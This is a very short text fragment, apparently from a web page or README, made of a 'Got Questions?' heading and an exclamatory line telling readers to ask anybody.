## Got Questions?

GO AND ASK ANYBODY!!!